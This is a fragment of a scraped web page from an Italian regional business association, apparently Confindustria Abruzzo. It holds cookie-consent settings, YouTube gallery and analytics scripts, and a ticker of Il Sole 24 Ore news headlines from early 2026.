																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://confindustriaabruzzoma.it/';var gdpr_enable_log_cookie_consent=1;
					Shadowbox.init();
				
	</script>
<script type="text/javascript">
			var videoStopped1=false;
			var ygAutoPlay1=false;
			var ygPlayList1=new Array;
			var ygCurrentVideoID1="";
			//var ygIframeApiReady1=false;
			var ygpv1={"autoplay":"0", "hl":"en", "fs":"1", "showinfo":"1", "iv_load_policy":"3", "rel":"1", "loop":"0", "border":"0", "controls":"1", "start":"0", "end":"0", "fullplaylist":"uJlE4aHFH48*23043,URYQaBQSMU4*23042,HM89GThduAs*23040,-a6UlrZdxu8*23044,qFW1X-j0Vd0*23039,Aa8jfIoYmyQ*23038,RaqyLPnsfGI*23037,TFjSMw1NNNE*23036,Ujoa2YXduDM*23035,2yNDfQWikm8*23034,CQqS5IPWqXE*23033,IPYyF4d81Cg*23032,KBNiUKvdigQ*23031,JeTc4unaF_Q*23030,BdU-3BOLBiE*23029,Ry-WgJbYwD0*23028,OKFMgJWTGdA*23027,1My_dXMKi8I*23025,gPvc3VaeSgM*23022,fiEhu-NWTsU*23023", "enablejsapi":"1"};
			var ygApiStart1=ygpv1["start"];
			var ygApiEnd1=ygpv1["end"];
			var ytapi_player1;
			var ygAPIPlayerBodyPartLoaded=false;
			
		</script>
<script type="text/javascript">
			
				var tag = document.createElement('script');
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			
			
			function onPlayerReady1(event)
			{
				event.target.setVolume(50);
				
				if(ygAutoPlay1)
					event.target.playVideo();
			}	

			function ygSetPlayer_1(videoid)
			{
				ygpv1["start"]=ygApiStart1;
				ygpv1["end"]=ygApiEnd1;

				videoStopped1=false;
				ygCurrentVideoID1=videoid;
				ytapi_player1 = new YT.Player("ygplayerapiid_1api", {
					width: "230",
					id: "ygplayerapiid_1api",
					height: "200",
					playerVars: ygpv1,	
					videoId: videoid,
					events: {
						"onReady": onPlayerReady1,
						"onStateChange": onPlayerStateChange1
					}
				});
			}
			
			function onYouTubeIframeAPIReady()
			{
				ygSetPlayer_1(ygCurrentVideoID1);
			}
			
			function youtubegallery_updateplayer_youtube_1(videoid,playVideo)
			{
				//alert("SetPlayer");
				ygAutoPlay1=playVideo;
				ygSetPlayer_1(videoid);
			}
			
			
			function ygFindNextVideo1()
			{
				var d=0;
				var v=ygCurrentVideoID1;
				for(i=0;ygPlayList1.length;i++)
				{
					var g=ygPlayList1[i].split("*");
					if(g[0]==v)
					{
						
						if(i<ygPlayList1.length-1)
							d=i+1;
							
						break;
					}
				}
				var g=ygPlayList1[d].split("*");
				videoid=g[0];
				ygAutoPlay1=true;
				YoutubeGalleryHotVideoSwitch1(videoid,"youtube",g[1]);
			}
			
			function onPlayerStateChange1(event)
			{
				
			}
			
			
			
				ygCurrentVideoID1="uJlE4aHFH48";
				ygAPIPlayerBodyPartLoaded=true;
			</script>
<script type="text/javascript">
        $template_path = 'https://confindustriaabruzzoma.it/templates/jm-news-portal';
    </script>
<script type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-SJB4YBZKZP');
    </script>
<script type="text/javascript">
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '326696638279409'); 
    fbq('track', 'PageView');
    </script>
</head>	<body>
        <div id="jm-allpage">     
            
<section id="jm-top-bar">
    <div id="jm-top-bar-wrapper" class="container clearfix">      
                    <div id="jm-top-bar1" class="pull-left">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                <div class="ja-healineswrap">
		<em>Da "Il sole 24 ore" </em>
	<div   id="jalh-modid173" class="ja-headlines ">
		<div style="white-space:nowrap; " id="jahl-wapper-items-jalh-modid173">
		<!-- HEADLINE CONTENT -->
								<div class="ja-headlines-item jahl-verticald" style="visibility:visible">
					<a  title="Oggi, intorno alle 12.30 ora americana, le forze del Comando Centrale degli Stati Uniti, insieme alle forze alleate, hanno condotto attacchi su larga scala contro diversi obiettivi dell&rsquo;Isis in tutta..."  href="https://www.ilsole24ore.com/art/pentagono-attacchi-larga-scala-contro-obiettivi-dell-isis-siria-AIVOuQo"><span>Pentagono, attacchi su larga scala contro obiettivi dell’Isis in Siria</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Donald Trump ha firmato un ordine esecutivo per proteggere i proventi americani derivanti dalla vendita di petrolio venezuelano. Nel provvedimento di emergenza si sottolinea che lo sfruttamento delle vaste riserve..."  href="https://www.ilsole24ore.com/art/trump-firma-decreto-proteggere-proventi-petrolio-venezuelano-AIr66Lo"><span>Trump firma decreto per proteggere proventi del petrolio venezuelano</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="In attesa di capire se il governo fisser&agrave; un nuovo contributo per i nuclei pi&ugrave; fragili, ecco i valori definiti dall&rsquo;Autorit&agrave; per il beneficio esistente"  href="https://www.ilsole24ore.com/art/bollette-l-arera-fissa-bonus-2026-luce-gas-ecco-quanto-valgono-AIkKRNn"><span>Bollette, l’Arera fissa i bonus 2026: dalla luce al gas, ecco quanto valgono</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Sono venuta a fare la giornalista, dice Giulia Sorrentino in un video, per sentirsi rispondere &ldquo;ma chi ti vuole, ma chi ti guarda&rdquo;, mentre un manifestante con il megafono urla &ldquo;fuori i sionisti dal nostro corteo&rdquo;"  href="https://www.ilsole24ore.com/art/cortei-palestina-e-venezuela-milano-insultata-cronista-giornale-AIWiNHo"><span>Cortei per Palestina e Venezuela, a Milano insultata una cronista del Giornale</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;interrogatorio di Jacques Moretti: &laquo;Ho aperto io quella porta, non so perch&eacute; fosse chiusa&raquo;"  href="https://www.ilsole24ore.com/art/crans-montana-titolare-bar-ammette-uscita-d-emergenza-chiusa-chiave-AIV0JCo"><span>Crans Montana, il titolare del bar ammette: «Uscita d’emergenza chiusa a chiave»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Alla presentazione del Comitato della societ&agrave; civile per il No al referendum costituzionale sulla giustizia, i leader dell&rsquo;opposizione tornano ad attaccare la riforma promossa dal governo"  href="https://www.ilsole24ore.com/art/referendum-l-affondo-schlein-riforma-non-migliora-sistema-giustizia-AI3yi6n"><span>Referendum, l’affondo di Schlein: «Riforma non migliora il sistema della giustizia»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Non piace alla Germania l&rsquo;accelerazione israeliana sul progetto E1 in Cisgiordania. Ieri un portavoce del ministero degli Esteri tedesco ha denunciato il rischio dell&rsquo;aumento dell&rsquo;instabilit&agrave; nei territori occupati e ha..."  href="https://www.ilsole24ore.com/art/insediamenti-cisgiordania-alt-tedesco-progetti-israeliani-AIsEUBo"><span>La Germania vuole bloccare i nuovi insediamenti di Israele in Cisgiordania</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Le ultime parole di Renee all&rsquo;agente: &ldquo;Non sono arrabbiata con te&rdquo;"  href="https://www.ilsole24ore.com/art/minneapolis-infiamma-stati-uniti-ancora-proteste-la-donna-uccisa-un-agente-ice-AI5u2Ao"><span>Minneapolis infiamma gli Stati Uniti, ancora proteste per la donna uccisa da un agente Ice</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Due sussulti a sud est, due note azzurre in questi primi assaggi di tennis del 2026. Jannik Sinner c&rsquo;&egrave; e nonostante la sconfitta con Carlos Alcaraz nel match..."  href="https://www.ilsole24ore.com/art/musetti-storico-entra-top-5-atp-sinner-ko-alcaraz-che-non-pesa-AIX0Z8n"><span>Musetti storico, entra nella Top 5 Atp. Sinner ko con Alcaraz che non pesa</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Due sussulti a sud est, due note azzurre in questi primi assaggi di tennis del 2026. Jannik Sinner c&rsquo;&egrave; e nonostante la sconfitta con Carlos Alcaraz nel match..."  href="https://www.ilsole24ore.com/art/musetti-storico-entra-top-5-atp-sinner-ko-alcaraz-che-non-pesa-AIX0Z8n"><span>Musetti storico, entra nella Top 5 Atp. Sinner ko con Alcaraz che non pesa</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="La premier Giorgia Meloni si &egrave; detta fiduciosa per il 46enne, assicurando che il governo italiano si occupa della vicenda da 400 giorni e che continuer&agrave; a farlo &ldquo;mobilitando tutti i canali politici, diplomatici e di intelligence&rdquo;"  href="https://www.ilsole24ore.com/art/attesa-la-liberazione-trentini-e-altri-tutti-canali-aperti-AIqIw8n"><span>Venezuela, attesa per la liberazione di Trentini e gli altri: tutti i canali aperti</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Dal deputato Cannizzaro (Forza Italia) la proposta di un emendamento al Milleproroghe per i contratti dei medici in pensione. Siglato accordo tra l&rsquo;Asp e gli specialisti in servizio nella struttura per scongiurarne la chiusura"  href="https://www.ilsole24ore.com/art/sanita-calabrese-mobilitazione-l-ospedale-polistena-smuove-politica-AITTh7n"><span>Sanità calabrese: la mobilitazione per l’ospedale di Polistena smuove la politica</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Dalle forze dell&rsquo;ordine alle associazioni, sino alle iniziative promosse dai cittadini: in campo per smascherare i tentativi di truffa agli anziani e ai fragili. La parola d&rsquo;ordine &egrave; prevenzione. E,..."  href="https://www.ilsole24ore.com/art/fragili-e-anziani-ecco-iniziative-contro-tentativi-truffa-AI6tM4n"><span>Fragili e anziani, ecco le iniziative  contro i tentativi di truffa</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;Indonesia ha disposto il blocco temporaneo di Grok, l&rsquo;assistente di intelligenza artificiale sviluppato da xAI e integrato nella piattaforma X di Elon Musk, dopo un&rsquo;indagine sulla generazione di immagini sessualizzate..."  href="https://www.ilsole24ore.com/art/l-indonesia-blocca-l-ai-grok-musk-immagini-pornografiche-false-AIrR86n"><span>L’Indonesia blocca l’AI Grok di Musk per immagini pornografiche false</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Decine di israeliani mascherati aggrediscono un 67enne nel villagio di Deir Sharaf"  href="https://www.ilsole24ore.com/art/cisgiordania-video-mostra-assalto-coloni-un-vivaio-picchiato-palestinese-AIC1u5n"><span>Cisgiordania, coloni israeliani assaltano vivaio e picchiano palestinese</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il noto attore televisivo turco Can Yaman &egrave; stato rilasciato dopo essere stato arrestato durante un&rsquo;operazione anti droga nella notte in alcuni locali di Istanbul, dove secondo i media locali..."  href="https://www.ilsole24ore.com/art/l-attore-can-yaman-arrestato-turchia-accuse-traffico-e-consumo-droga-AIdwL6n"><span>Can Yaman è stato rilasciato dopo l’arresto in Turchia con le accuse di traffico e consumo di droga</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Durante la conferenza stampa di inizio anno, il referendum sulla giustizia &egrave; stato tra i temi centrali affrontati dalla premier Giorgia Meloni. Non soltanto per la data, ma anche per..."  href="https://www.ilsole24ore.com/art/referendum-data-comitati-rischio-ricorsi-e-finanziamenti-tutto-quello-che-c-e-sapere-AIysOTn"><span>Referendum: data, comitati, rischio ricorsi e finanziamenti. Tutto quello che c’è da sapere</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="La contrattazione di secondo livello ha garantito il ricambio generazionale, secondo quanto ricostruito dall&rsquo;analisi degli accordi di fine 2025 fatta dalla Fisac Cgil: da UniCredit, a Intesa, a Bper e Banco Bpm &egrave; stato alzato il tasso di sostituzione portandolo oltre la prassi di un nuo..."  href="https://www.ilsole24ore.com/art/bancari-inizio-2026-oltre-3300-assunzioni-giovani-AIABrnm"><span>Bancari, a inizio 2026 oltre 3.300 assunzioni di giovani</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il mercato azionario di Singapore si prepara a un legame sempre pi&ugrave; stretto con Wall Street attraverso una serie di proposte normative mirate a facilitare le quotazioni duali sulla borsa..."  href="https://www.ilsole24ore.com/art/singapore-introduce-nuove-regole-quotazioni-duali-il-nasdaq-e-lancia-global-listing-board-2026-AIjCL1n"><span>Singapore introduce nuove regole per quotazioni duali con il Nasdaq e lancia la Global Listing Board nel 2026</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="A Roma convocate le Regioni che ospitano stabilimenti auto, le associazioni del settore e i sindacati - Cappellano (Stellantis): &laquo;Una buona opportunit&agrave; per lavorare sulla competitivit&agrave;&raquo;"  href="https://www.ilsole24ore.com/art/automotive-30-gennaio-torna-riunirsi-tavolo-mimit-assegnare-fondi-AIwbkLn"><span>Automotive, il 30 gennaio torna a riunirsi il tavolo Mimit per assegnare i fondi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="La missione SpaceX Crew-11 rientrer&agrave; mercoled&igrave; 14 gennaio alle 22 ora italiana a causa del malessere di un astronauta"  href="https://www.ilsole24ore.com/art/nasa-e-spacex-fissano-rientro-astronauti-iss-problemi-salute-AIQj6yn"><span>Nasa e SpaceX  fissano rientro degli astronauti dalla Iss per problemi di salute</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Spesso la teoria manageriale costruita per le grandi imprese americane non calza bene alle imprese familiari europee, e non di rado si scopre che il modo di fare le cose..."  href="https://www.ilsole24ore.com/art/il-passaggio-generazionale-lezione-americana-AIcGucn"><span>Il passaggio generazionale: la lezione americana</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="A Kiev, la capitale ucraina, &egrave; stata ripristinata la corrente elettrica in pi&ugrave; di 600.000 case totali dopo che era stato disposta un&rsquo;interruzione a seguito di un massiccio attacco russo...."  href="https://www.ilsole24ore.com/art/ucraina-zelensky-negozia-accordo-libero-scambio-gli-usa-ancora-attacchi-aerei-russi-AIQtNvn"><span>Ucraina, a Kiev ripristinata la corrente in 600mila case. Zelensky negozia accordo libero scambio con Usa</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Toyota Hilux arriva alla nona generazione e lo fa presentandosi al Salone di Bruxelles in versione turbodiesel 2.8 mild hybrid e per la prima volta anche 100% elettrico. Rinnovato nello..."  href="https://www.ilsole24ore.com/art/toyota-hilux-nona-generazione-diventa-anche-100percento-elettrica-AITw6vn"><span>Toyota Hilux, la nona generazione diventa anche 100% elettrica</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Proteste in tutto il Paese. La Nobel Ebadi teme il massacro durante il blackout di internet, il figlio dello sci&agrave; invoca lo sciopero generale"  href="https://www.ilsole24ore.com/art/iran-fiamme-khamenei-non-cederemo-trump-tiranno-oltre-50-morti-AIXyXvn"><span>Iran: morti e feriti in proteste, regime evoca pena capitale. Trump: Usa pronti ad aiutare</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Le novit&agrave; dopo la norma di interpretazione autentica del Decreto Sicurezza. L&rsquo;Inail riesaminer&agrave; tutte le domande di risarcimento respinte dall&rsquo;anno scolastico 2023-2024"  href="https://www.ilsole24ore.com/art/alternanza-scuola-lavoro-coperto-anche-l-infortunio-dall-abitazione-all-azienda-AIFUsOn"><span>Alternanza scuola-lavoro, coperto anche l’infortunio dall’abitazione all’azienda</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="I cinque partiti dell&rsquo;isola: &laquo;Decideremo noi il nostro futuro, il presidente Usa smetta di disprezzarci&raquo;"  href="https://www.ilsole24ore.com/art/trump-prenderemo-groenlandia-le-buone-o-le-cattive-AI92Hfn"><span>Trump: «Prenderemo la Groenlandia con le buone o con le cattive». I partiti locali vogliono l’autonomia</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Nei suoi video Ryan Chen racconta cibo, vita quotidiana e cultura cinese in inglese, con sottotitoli, sempre usando le movenze e il linguaggio di Trump"  href="https://www.ilsole24ore.com/art/chi-e-ryan-chen-trump-cinese-diventato-virale-tik-tok-AIZuwdn"><span>Chi è Ryan Chen, il «Trump cinese» diventato virale su TikTok</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Profitti 2025 a circa 26 miliardi di franchi (27,9 miliardi): sulle riserve auree una plusvalenza di 36,3 miliardi di franchi"  href="https://www.ilsole24ore.com/art/la-banca-nazionale-svizzera-fa-pieno-utili-il-super-oro-AIIBxTn"><span>La Banca nazionale svizzera fa il pieno di utili con il super oro</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Non &egrave; vero che i giardini sonnecchiano o vanno in letargo durante l&rsquo;inverno. Anzi, &egrave; proprio questa la stagione per apprezzare gli alberi sempreverdi, le specie generose di fioriture inattese, l&rsquo;armonia tra composizioni botaniche e installazioni artistiche, insieme alle for..."  href="https://www.ilsole24ore.com/art/winter-garden-tour-europa-un-nuovo-anno-botanico-AIeI4am"><span>Winter Garden Tour in Europa per un nuovo anno botanico</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&laquo;Tu mi fai girar, tu mi fai girar come fossi una bambola...&raquo; &egrave; il verso della famosa canzone di Patty Pravo: a cantarla questa volta, per&ograve;, non &egrave; l&rsquo;artista veneziana,..."  href="https://www.ilsole24ore.com/art/accelera-beauty-dolcegabbana-AI6d5nm"><span>Accelera il beauty di Dolce&amp;amp;Gabbana</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Nelle sale &egrave; uscito l&rsquo;affascinante film di Oliver Laxe, premiato al Festival di Cannes dello scorso anno"  href="https://www.ilsole24ore.com/art/film-uscita-cosa-vedere-cinema-fine-settimana-AI0Tibm"><span>“Sirât”, un viaggio mistico in mezzo al deserto</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Cmd, azienda che produce motori, ha completato un&rsquo;operazione di reverse buyout, riportando il 100% del controllo in mani italiane. I cugini Giorgio e Mariano Negri, fondatori dell&rsquo;azienda nell&rsquo;89, hanno riacquistato..."  href="https://www.ilsole24ore.com/art/cmd-torna-italiana-100percento-esce-cinese-loncin-motor-AIyDGBm"><span>Cmd torna italiana con il reverse buyout: i fratelli Negri riacquistano il 67% da Loncin Motor</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Si chiamava Renee Nicole Macklin Good la donna di 37 anni uccisa dall&rsquo;Ice, l&rsquo;agenzia per l&rsquo;immigrazione americana, a Minneapolis. Sui social media Renee Good definiva s&eacute; stessa poeta,..."  href="https://www.ilsole24ore.com/art/chi-era-renee-nicole-good-donna-uccisa-dall-ice-minneapolis-AIdQbUl"><span>Chi era Renee Nicole Good, la donna uccisa dall’Ice a Minneapolis</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Cocktail sorprendenti e anguille gourmet nel tour fra bar e ristoranti che raccontano l&rsquo;identit&agrave; multiforme della capitale"  href="https://www.ilsole24ore.com/art/tokyo-assaporare-whisky-sushi-e-bar-vista-AIZ9d9j"><span>Tokyo da assaporare tra whisky, sushi e bar con vista</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Cronache e analisi dei temi pi&ugrave; importanti nei prossimi decenni"  href="https://lab24.ilsole24ore.com/trend/"><span>Trend del futuro: come sarà il mondo tra 160 anni? - Scarica l’instant book del Sole</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&Egrave; possibile associare lo sport e l&rsquo;impresa? Pu&ograve; un club sportivo guardarsi allo specchio e vedersi come un&rsquo;azienda? Il confine tra lo sport di alto livello e le dinamiche aziendali..."  href="https://www.ilsole24ore.com/art/campioni-sorpresa-tre-modelli-gestione-sportiva-che-ispirano-business-italiano-AIyRRBi"><span>Campioni a sorpresa: tre modelli di gestione sportiva che ispirano il business italiano</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Gli Stati Uniti hanno bisogno della Groenlandia per motivi di difesa. Lo ha detto Donald Trump in un&rsquo;intervista a The Atlantic, secondo quanto riporta l&rsquo;agenzia Bloomberg. &laquo;Abbiamo assolutamente..."  href="https://www.ilsole24ore.com/art/trump-agli-usa-serve-groenlandia-motivi-difesa-AI2XEoh"><span>Trump: «Agli Usa serve la Groenlandia per motivi di difesa». E avvisa Rodríguez: «Faccia cose giuste o pagherà»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tra Venezuela e Italia i rapporti culturali e commerciali sono storici. E, s&igrave;, con il regime di Nicol&aacute;s Maduro si sono affievoliti, ma non spezzati del tutto. Secondo l&rsquo;Ambasciata d&rsquo;Italia..."  href="https://www.ilsole24ore.com/art/venezuela-emigrati-commercio-ecco-perche-paese-e-centrale-l-italia-AIwkwrg"><span>Il ruolo strategico del Venezuela nell’economia italiana tra emigrazione e commercio in crisi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/la-prima-scala-AImbw6H"><span>L’attacco Usa in Venezuela</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/verso-manovra-AH7YMHAD"><span>I trend del futuro</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/i-giorni-conclave-AHp5oTd"><span> Zoom</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Dai viaggi al food, dalle mostre al tech: guida alle ultime novit&agrave;"  href="https://www.ilsole24ore.com/art/il-sole-24-ore-weekend-AFYQj9OC"><span>Il Sole 24 Ore weekend</span>
					</a> 
				</div>
						<!-- //HEADLINE CONTENT -->
		</div>	
	</div>
	
</div>
<script type="text/javascript">
	//<![CDATA[
	var options = { 
		box:$('jalh-modid173'),
		items: $$('#jalh-modid173 .ja-headlines-item'),
		mode: 'verticald',
		wrapper:$('jahl-wapper-items-jalh-modid173'),
		buttons:{next: $$('.ja-headelines-next'), previous: $$('.ja-headelines-pre')},
		interval:3000,
		fxOptions : { 
			duration: 500,
			transition: Fx.Transitions.linear ,
			wait: false,
